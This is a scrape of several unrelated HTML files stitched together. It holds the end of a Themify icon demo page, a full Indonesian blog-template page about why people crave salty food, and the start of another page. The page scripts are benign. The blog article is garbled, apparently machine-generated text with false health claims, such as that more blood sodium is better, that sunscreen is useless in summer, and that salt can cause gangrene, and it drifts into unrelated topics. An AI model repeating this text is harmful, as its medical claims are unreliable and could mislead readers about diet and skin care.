				<span class="ti-layout-media-left-alt"></span><span class="icon-name"> ti-layout-media-left-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-media-center"></span><span class="icon-name"> ti-layout-media-center</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-media-center-alt"></span><span class="icon-name"> ti-layout-media-center-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-list-thumb"></span><span class="icon-name"> ti-layout-list-thumb</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-list-thumb-alt"></span><span class="icon-name"> ti-layout-list-thumb-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-list-post"></span><span class="icon-name"> ti-layout-list-post</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-list-large-image"></span><span class="icon-name"> ti-layout-list-large-image</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-line-solid"></span><span class="icon-name"> ti-layout-line-solid</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-grid4"></span><span class="icon-name"> ti-layout-grid4</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-grid3"></span><span class="icon-name"> ti-layout-grid3</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-grid2"></span><span class="icon-name"> ti-layout-grid2</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-grid2-thumb"></span><span class="icon-name"> ti-layout-grid2-thumb</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-cta-right"></span><span class="icon-name"> ti-layout-cta-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-cta-left"></span><span class="icon-name"> ti-layout-cta-left</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-cta-center"></span><span class="icon-name"> ti-layout-cta-center</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-cta-btn-right"></span><span class="icon-name"> ti-layout-cta-btn-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-cta-btn-left"></span><span class="icon-name"> ti-layout-cta-btn-left</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-column4"></span><span class="icon-name"> ti-layout-column4</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-column3"></span><span class="icon-name"> ti-layout-column3</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-column2"></span><span class="icon-name"> ti-layout-column2</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-accordion-separated"></span><span class="icon-name"> ti-layout-accordion-separated</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-accordion-merged"></span><span class="icon-name"> ti-layout-accordion-merged</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-accordion-list"></span><span class="icon-name"> ti-layout-accordion-list</span>
			</div>
			<div class="icon-container">
				<span class="ti-widgetized"></span><span class="icon-name"> ti-widgetized</span>
			</div>
			<div class="icon-container">
				<span class="ti-widget"></span><span class="icon-name"> ti-widget</span>
			</div>
			<div class="icon-container">
				<span class="ti-widget-alt"></span><span class="icon-name"> ti-widget-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-view-list"></span><span class="icon-name"> ti-view-list</span>
			</div>
			<div class="icon-container">
				<span class="ti-view-list-alt"></span><span class="icon-name"> ti-view-list-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-view-grid"></span><span class="icon-name"> ti-view-grid</span>
			</div>
			<div class="icon-container">
				<span class="ti-upload"></span><span class="icon-name"> ti-upload</span>
			</div>
			<div class="icon-container">
				<span class="ti-download"></span><span class="icon-name"> ti-download</span>
			</div>	
			<div class="icon-container">
				<span class="ti-loop"></span><span class="icon-name"> ti-loop</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-sidebar-2"></span><span class="icon-name"> ti-layout-sidebar-2</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-grid4-alt"></span><span class="icon-name"> ti-layout-grid4-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-grid3-alt"></span><span class="icon-name"> ti-layout-grid3-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-grid2-alt"></span><span class="icon-name"> ti-layout-grid2-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-column4-alt"></span><span class="icon-name"> ti-layout-column4-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-column3-alt"></span><span class="icon-name"> ti-layout-column3-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-column2-alt"></span><span class="icon-name"> ti-layout-column2-alt</span>
			</div>		


		</div> <!-- Layout Icons -->


		<div class="icon-section">
			<h3>Brand Icons</h3>

			<div class="icon-container">
				<span class="ti-flickr"></span><span class="icon-name"> ti-flickr</span>
			</div>
			<div class="icon-container">
				<span class="ti-flickr-alt"></span><span class="icon-name"> ti-flickr-alt</span>
			</div>			
			<div class="icon-container">
				<span class="ti-instagram"></span><span class="icon-name"> ti-instagram</span>
			</div>
			<div class="icon-container">
				<span class="ti-google"></span><span class="icon-name"> ti-google</span>
			</div>
			<div class="icon-container">
				<span class="ti-github"></span><span class="icon-name"> ti-github</span>
			</div>

			<div class="icon-container">
				<span class="ti-facebook"></span><span class="icon-name"> ti-facebook</span>
			</div>
			<div class="icon-container">
				<span class="ti-dropbox"></span><span class="icon-name"> ti-dropbox</span>
			</div>
			<div class="icon-container">
				<span class="ti-dropbox-alt"></span><span class="icon-name"> ti-dropbox-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-dribbble"></span><span class="icon-name"> ti-dribbble</span>
			</div>
			<div class="icon-container">
				<span class="ti-apple"></span><span class="icon-name"> ti-apple</span>
			</div>
			<div class="icon-container">
				<span class="ti-android"></span><span class="icon-name"> ti-android</span>
			</div>
			<div class="icon-container">
				<span class="ti-yahoo"></span><span class="icon-name"> ti-yahoo</span>
			</div>
			<div class="icon-container">
				<span class="ti-trello"></span><span class="icon-name"> ti-trello</span>
			</div>
			<div class="icon-container">
				<span class="ti-stack-overflow"></span><span class="icon-name"> ti-stack-overflow</span>
			</div>
			<div class="icon-container">
				<span class="ti-soundcloud"></span><span class="icon-name"> ti-soundcloud</span>
			</div>
			<div class="icon-container">
				<span class="ti-sharethis"></span><span class="icon-name"> ti-sharethis</span>
			</div>
			<div class="icon-container">
				<span class="ti-sharethis-alt"></span><span class="icon-name"> ti-sharethis-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-reddit"></span><span class="icon-name"> ti-reddit</span>
			</div>

			<div class="icon-container">
				<span class="ti-microsoft"></span><span class="icon-name"> ti-microsoft</span>
			</div>
			<div class="icon-container">
				<span class="ti-microsoft-alt"></span><span class="icon-name"> ti-microsoft-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-linux"></span><span class="icon-name"> ti-linux</span>
			</div>
			<div class="icon-container">
				<span class="ti-jsfiddle"></span><span class="icon-name"> ti-jsfiddle</span>
			</div>
			<div class="icon-container">
				<span class="ti-joomla"></span><span class="icon-name"> ti-joomla</span>
			</div>
			<div class="icon-container">
				<span class="ti-html5"></span><span class="icon-name"> ti-html5</span>
			</div>
			<div class="icon-container">
				<span class="ti-css3"></span><span class="icon-name"> ti-css3</span>
			</div>	
			<div class="icon-container">
				<span class="ti-drupal"></span><span class="icon-name"> ti-drupal</span>
			</div>
			<div class="icon-container">
				<span class="ti-wordpress"></span><span class="icon-name"> ti-wordpress</span>
			</div>		
			<div class="icon-container">
				<span class="ti-tumblr"></span><span class="icon-name"> ti-tumblr</span>
			</div>
			<div class="icon-container">
				<span class="ti-tumblr-alt"></span><span class="icon-name"> ti-tumblr-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-skype"></span><span class="icon-name"> ti-skype</span>
			</div>
			<div class="icon-container">
				<span class="ti-youtube"></span><span class="icon-name"> ti-youtube</span>
			</div>
			<div class="icon-container">
				<span class="ti-vimeo"></span><span class="icon-name"> ti-vimeo</span>
			</div>
			<div class="icon-container">
				<span class="ti-vimeo-alt"></span><span class="icon-name"> ti-vimeo-alt</span>
			</div>			
			<div class="icon-container">
				<span class="ti-twitter"></span><span class="icon-name"> ti-twitter</span>
			</div>
			<div class="icon-container">
				<span class="ti-twitter-alt"></span><span class="icon-name"> ti-twitter-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-linkedin"></span><span class="icon-name"> ti-linkedin</span>
			</div>
			<div class="icon-container">
				<span class="ti-pinterest"></span><span class="icon-name"> ti-pinterest</span>
			</div>

			<div class="icon-container">
				<span class="ti-pinterest-alt"></span><span class="icon-name"> ti-pinterest-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-themify-logo"></span><span class="icon-name"> ti-themify-logo</span>
			</div>
			<div class="icon-container">
				<span class="ti-themify-favicon"></span><span class="icon-name"> ti-themify-favicon</span>
			</div>
			<div class="icon-container">
				<span class="ti-themify-favicon-alt"></span><span class="icon-name"> ti-themify-favicon-alt</span>
			</div>

		</div> <!-- brand Icons -->

	</div>

</body>
</html>
</file>


<file: 6784ebc2f83e5b04f020e25b98c3c509.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>wajah</title>
  
	<link rel="icon" href="img/Fevicon.png" type="image/png">

  <link rel="stylesheet" href="vendors/bootstrap/bootstrap.min.css">
  <link rel="stylesheet" href="vendors/themify-icons/themify-icons.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.theme.default.min.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.carousel.min.css">
  <link rel="stylesheet" href="vendors/Magnific-Popup/magnific-popup.css">

  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!--================ Header Menu Area start =================-->
  <header class="header_area">
    <div class="main_menu">
      <nav class="navbar navbar-expand-lg navbar-light">
        <div class="container box_1620">
          <a class="navbar-brand logo_h" href="index.html">wajah</a>
          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>

          <div class="collapse navbar-collapse offset" id="navbarSupportedContent">
            <ul class="nav navbar-nav menu_nav justify-content-end">
              <li class="nav-item"><a class="nav-link" href="index.html">Utama</a></li>
              <li class="nav-item"><a class="nav-link" href="blog.html">Artikel</a></li>
              <li class="nav-item"><a class="nav-link" href="contact.html">Kontak</a></li>
              <li class="nav-item"><a class="nav-link" href="terms.html">Terms and conditions</a></li>
              <li class="nav-item"><a class="nav-link" href="policy.html">Kebijakan Privasi</a></li>
            </ul>
          </div> 
        </div>
      </nav>
    </div>
  </header>
  <!--================Header Menu Area =================-->


  <!--================Blog Area =================-->
  <section class="blog_area single-post-area section-margin">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 posts-list">
          <div class="single-post">
            <div class="feature-img">
              <img class="img-fluid" src="./assets/images/kendal-l4ikccachoc-unsplash.jpg" alt="">
            </div>
            <div class="blog_details">
              <h2>Mengapa kita tertarik dengan makanan asin?</h2>
              <p> <strong>Mengapa kita tertarik dengan makanan asin? </strong> Normal konsentrasi garam dalam darah dan di dalam tubuh secara keseluruhan sangat penting untuk keseimbangan cairan dan kesehatan. Kurangnya menyebabkan kerusakan yang cepat dari cairan dan cepat hilangnya elektrolit, yang mengapa sangat penting untuk menyeimbangkan kadar garam dari darah dan cairan - musuh utama dari elektrolit kekurangan.Hal ini juga diketahui bahwa lebih banyak sodium (natrium klorida) dan klorida (kalium klorida) yang lebih baik. Artinya, lebih banyak natrium dan klorida dalam darah, semakin mereka yang diperlukan untuk melaksanakan fungsi-fungsi ginjal dan tubuh.Asin adalah salah satu yang buruk garam. Ia tidak memiliki sifat yang berguna dan, sayangnya, hal ini sangat mudah disalahgunakan. Para ilmuwan menjelaskan bahwa nilai utama dari kandungan sodium rendah dari makanan yang menurunkan kadar kolesterol "buruk", yang merupakan penyebab utama dari pengerasan pembuluh darah.Artinya, kita nafsu makan untuk makanan asin adalah akibat kekurangan "baik" natrium. Itu adalah sebaliknya: ketika ada terlalu banyak sodium dalam diet, tubuh tidak memiliki waktu untuk beristirahat dan mempersiapkan diri untuk masa depan. Semakin banyak garam yang kita makan, semakin banyak natrium keseimbangan ini terganggu (dipercepat pemecahan sodium), yang mengarah ke peningkatan risiko terkena hipertensi.Makan lebih banyak buah-buahan segar, produk susu, dan biji-bijian, sereal. Mereka adalah yang terbaik sumber alami natrium.Jangan lupa tentang makanan penutup. Tambahkan kacang-kacangan, buah-buahan kering, buah kering, dedak roti, oatmeal, barley jelly untuk menu anda. Ingat, hal ini tidak dilarang untuk makan permen (tidak hanya di moderasi), tapi jangan berlebihan. Hasilnya adalah bahwa tubuh kehilangan keseimbangan dan tidak dapat membedakan antara yang baik dan yang buruk, yang normal dan yang abnormal.Gambar-gambar dari layanan Lip balm untuk bibir.Higienis prinsip Swiss Army: selalu berada di tempat teduh.Mengurus sosok anda di bawah sinar matahari. Sosok yang baik dianggap sebagai wanita, dan tan sempurna membuat kulit elastis dan bercahaya. Di musim dingin, jangan lupa tabir surya. Di musim panas, jangan gunakan itu adalah tidak berguna. Bayangkan saja - botol plastik tabir surya dengan sejumlah kecil air. Dalam botol, menulis nama produk yang melindungi kulit dari sinar UV, yaitu: mineral dan organik. By the way, anda juga dapat menambahkan komposisi dari paket yang anda gunakan. By the way, jangan lupa tentang sifat bergizi dan pelembab minyak esensial. Penting!Untuk minuman garam dari garam laut, anda perlu menggunakan terbaik kualitas air laut, yang memungkinkan kulit untuk bernapas dan menyerap garam. Meskipun hal ini sangat berguna untuk kulit, pada akhirnya, itu tidak mempengaruhi bentuk dari kulit, yang juga penting. Hal ini tidak dianjurkan untuk menghancurkan bahan tanaman dengan penambahan bahan kimia.Hal ini tidak dianjurkan untuk penyalahgunaan bubuk. Proses pembuatan garam tidak dianjurkan selama kehamilan dan menyusui, karena dapat menyebabkan gangren dan dermatitis. Juga, hal ini tidak dianjurkan untuk mencampur berbagai jenis krim cukur dengan laut garam. Hasilnya adalah bahwa kulit menjadi sangat kering dan bersisik. Menelan dalam proses menggunakan handuk atau spons, anda juga tidak dapat mengabaikan kebutuhan untuk berhati-hati. Hal ini sangat dianjurkan untuk melindungi kulit dengan tabir surya. Apa yang tidak bisa dilakukan pada hari-hari hujan?Perjalanan cahaya. Jika anda merencanakan perjalanan anda dengan baik, anda dapat dengan mudah mengambil berat rata-rata di kisaran 70-80 kg. Dalam hal ini, dianjurkan untuk membawa makanan ringan, air, makanan ringan, air dan makanan kecil/snack. Hari perjalanan dan backpacking juga tidak dianjurkan. Terlalu banyak cahaya mengurangi kinerja anda. Kinerja tubuh dalam situasi memburuk. Hal utama adalah untuk berada dalam sebuah irama.</p>
            </div>
          </div>

        </div>
      </div>
    </div>
  </section>
  <!--================Blog Area =================-->

  <!-- ================ start footer Area ================= -->
  <footer class="footer-area section-gap" style="padding: 10px 0px 10px;">
		<div class="container">
			<div class="footer-bottom row align-items-center text-center text-lg-left" style="margin-top: 0;">
				<p class="footer-text m-0 col-lg-8 col-md-12"></p>
				<div class="col-lg-4 col-md-12 text-center text-lg-right footer-social">
					<a href="#"><i class="ti-facebook"></i></a>
					<a href="#"><i class="ti-twitter-alt"></i></a>
					<a href="#"><i class="ti-dribbble"></i></a>
					<a href="#"><i class="ti-linkedin"></i></a>
				</div>
			</div>
		</div>
	</footer>
  <!-- ================ End footer Area ================= -->




  <script src="vendors/jquery/jquery-3.2.1.min.js"></script>
  <script src="vendors/bootstrap/bootstrap.bundle.min.js"></script>
  <script src="vendors/owl-carousel/owl.carousel.min.js"></script>
  <script src="vendors/nice-select/jquery.nice-select.min.js"></script>
  <script src="vendors/Magnific-Popup/jquery.magnific-popup.min.js"></script>
  <script src="js/jquery.ajaxchimp.min.js"></script>
  <script src="js/mail-script.js"></script>
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      The site uses cookies. They allow us to get to know you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with the <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">cookie Policy</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>
</body>
</html>
</file>


<file: 76eee2cd79c7eb9d48e4d8d34fdb226e.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Matahari terbit</title>
  
	<link rel="icon" href="img/Fevicon.png" type="image/png">

  <link rel="stylesheet" href="vendors/bootstrap/bootstrap.min.css">
